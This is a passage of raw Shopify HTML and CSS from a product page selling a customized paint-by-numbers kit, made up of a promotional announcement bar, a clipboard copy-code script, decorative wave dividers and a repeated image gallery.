    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15726197473343__main-26245430378559"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15726197473343__main-26245430378559"
          data-alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1946" alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1946" alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245430378559">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15726197473343__main-26245430575167"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245430575167"
            data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245430575167">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245430673471"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245430673471"
            data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245430673471">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245430804543"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245430804543"
            data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 